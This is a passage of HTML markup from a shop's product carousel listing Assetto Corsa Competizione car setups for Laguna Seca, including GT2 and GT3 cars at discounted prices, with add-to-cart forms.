					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:2000,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon prev-arrow &#039; role=&#039;button&#039; aria-label=&#039;Previous&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon next-arrow &#039; role=&#039;button&#039; aria-label=&#039;Next&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:12,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:4,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-4 grid-col-mobile-1 jet-listing-grid--2030381 woocommerce" data-queried-id="2019336|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2030381,&quot;posts_num&quot;:6,&quot;columns&quot;:4,&quot;columns_tablet&quot;:4,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:2000,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;1&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="3" data-listing-source="query" data-listing-id="2030381" data-query-id="1"><div class="jet-listing-grid__item jet-listing-dynamic-post-2044383" data-post-id="2044383" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ford-mustang-gt3-laguna-seca-acc-setup/">
							<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;203&#039;%20viewBox=&#039;0%200%20360%20203&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2044361 perfmatters-lazy" alt="Ford Mustang GT3 Laguna Seca ACC Setup" data-src="https://solox.gg/wp-content/uploads/2023/08/95-360x203.png" data-srcset="https://solox.gg/wp-content/uploads/2023/08/95-360x203.png 360w, https://solox.gg/wp-content/uploads/2023/08/95-300x169.png 300w, https://solox.gg/wp-content/uploads/2023/08/95-1024x578.png 1024w, https://solox.gg/wp-content/uploads/2023/08/95-768x433.png 768w, https://solox.gg/wp-content/uploads/2023/08/95-600x339.png 600w, https://solox.gg/wp-content/uploads/2023/08/95.png 1400w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="203" src="https://solox.gg/wp-content/uploads/2023/08/95-360x203.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2044361" alt="Ford Mustang GT3 Laguna Seca ACC Setup" srcset="https://solox.gg/wp-content/uploads/2023/08/95-360x203.png 360w, https://solox.gg/wp-content/uploads/2023/08/95-300x169.png 300w, https://solox.gg/wp-content/uploads/2023/08/95-1024x578.png 1024w, https://solox.gg/wp-content/uploads/2023/08/95-768x433.png 768w, https://solox.gg/wp-content/uploads/2023/08/95-600x339.png 600w, https://solox.gg/wp-content/uploads/2023/08/95.png 1400w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ford-mustang-gt3-laguna-seca-acc-setup/">Ford Mustang GT3 Laguna Seca ACC Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ford-mustang-gt3-laguna-seca-acc-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b3b14a">Ford Mustang GT3 Laguna Seca ACC Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b3b14a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2044383" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2044383,&quot;item_id&quot;:2044383,&quot;item_name&quot;:&quot;Ford Mustang GT3 Laguna Seca ACC Setup&quot;,&quot;sku&quot;:2044383,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT3 Setups&quot;,&quot;item_category2&quot;:&quot;Ford Mustang GT3&quot;,&quot;id&quot;:2044383}" />
<button type="submit" name="buy-now" value="2044383" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2044383">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2041810" data-post-id="2041810" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/porsche-935-gt2-acc-laguna-seca-setup/">
							<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;203&#039;%20viewBox=&#039;0%200%20360%20203&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2041785 perfmatters-lazy" alt="Porsche 935 GT2 ACC Laguna Seca Setup" data-src="https://solox.gg/wp-content/uploads/2024/01/82-2-360x203.webp" data-srcset="https://solox.gg/wp-content/uploads/2024/01/82-2-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/82-2-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/82-2-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/82-2-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/82-2-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/82-2.webp 1120w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="203" src="https://solox.gg/wp-content/uploads/2024/01/82-2-360x203.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2041785" alt="Porsche 935 GT2 ACC Laguna Seca Setup" srcset="https://solox.gg/wp-content/uploads/2024/01/82-2-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/82-2-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/82-2-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/82-2-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/82-2-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/82-2.webp 1120w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/porsche-935-gt2-acc-laguna-seca-setup/">Porsche 935 GT2 ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/porsche-935-gt2-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b44403">Porsche 935 GT2 ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b44403"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2041810" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2041810,&quot;item_id&quot;:2041810,&quot;item_name&quot;:&quot;Porsche 935 GT2 ACC Laguna Seca Setup&quot;,&quot;sku&quot;:2041810,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT2 Setups&quot;,&quot;item_category2&quot;:&quot;Porsche 935 GT2&quot;,&quot;id&quot;:2041810}" />
<button type="submit" name="buy-now" value="2041810" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2041810">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2040214" data-post-id="2040214" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/porsche-991-gt2-rs-mr-acc-laguna-seca-setup/">
							<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;203&#039;%20viewBox=&#039;0%200%20360%20203&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2042073 perfmatters-lazy" alt="Porsche 991 GT2 RS MR ACC Laguna Seca Setup" data-src="https://solox.gg/wp-content/uploads/2024/01/41-1-360x203.webp" data-srcset="https://solox.gg/wp-content/uploads/2024/01/41-1-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/41-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/41-1-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/41-1-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/41-1-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/41-1.webp 1260w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="203" src="https://solox.gg/wp-content/uploads/2024/01/41-1-360x203.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2042073" alt="Porsche 991 GT2 RS MR ACC Laguna Seca Setup" srcset="https://solox.gg/wp-content/uploads/2024/01/41-1-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/41-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/41-1-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/41-1-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/41-1-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/41-1.webp 1260w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/porsche-991-gt2-rs-mr-acc-laguna-seca-setup/">Porsche 991 GT2 RS MR ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/porsche-991-gt2-rs-mr-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b4d181">Porsche 991 GT2 RS MR ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b4d181"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2040214" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2040214,&quot;item_id&quot;:2040214,&quot;item_name&quot;:&quot;Porsche 991 GT2 RS MR ACC Laguna Seca Setup&quot;,&quot;sku&quot;:2040214,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT2 Setups&quot;,&quot;id&quot;:2040214}" />
<button type="submit" name="buy-now" value="2040214" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2040214">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2040074" data-post-id="2040074" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/maserati-mc20-gt2-acc-laguna-seca-setup/">
							<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;203&#039;%20viewBox=&#039;0%200%20360%20203&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040413 perfmatters-lazy" alt="Maserati MC20 GT2 ACC Laguna Seca Setup" data-src="https://solox.gg/wp-content/uploads/2024/01/35-360x203.webp" data-srcset="https://solox.gg/wp-content/uploads/2024/01/35-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/35-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/35-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/35-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/35-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/35.webp 1120w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="203" src="https://solox.gg/wp-content/uploads/2024/01/35-360x203.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040413" alt="Maserati MC20 GT2 ACC Laguna Seca Setup" srcset="https://solox.gg/wp-content/uploads/2024/01/35-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/35-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/35-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/35-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/35-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/35.webp 1120w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/maserati-mc20-gt2-acc-laguna-seca-setup/">Maserati MC20 GT2 ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/maserati-mc20-gt2-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b55e32">Maserati MC20 GT2 ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b55e32"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2040074" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2040074,&quot;item_id&quot;:2040074,&quot;item_name&quot;:&quot;Maserati MC20 GT2 ACC Laguna Seca Setup&quot;,&quot;sku&quot;:2040074,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT2 Setups&quot;,&quot;id&quot;:2040074}" />
<button type="submit" name="buy-now" value="2040074" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2040074">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2040049" data-post-id="2040049" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/audi-r8-lms-gt2-acc-laguna-seca-setup/">
							<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;203&#039;%20viewBox=&#039;0%200%20360%20203&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040485 perfmatters-lazy" alt="Audi R8 LMS GT2 ACC Laguna Seca Setup" data-src="https://solox.gg/wp-content/uploads/2024/01/58-360x203.webp" data-srcset="https://solox.gg/wp-content/uploads/2024/01/58-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/58-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/58-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/58-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/58-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/58.webp 1120w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="203" src="https://solox.gg/wp-content/uploads/2024/01/58-360x203.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040485" alt="Audi R8 LMS GT2 ACC Laguna Seca Setup" srcset="https://solox.gg/wp-content/uploads/2024/01/58-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/58-300x169.webp 300w, 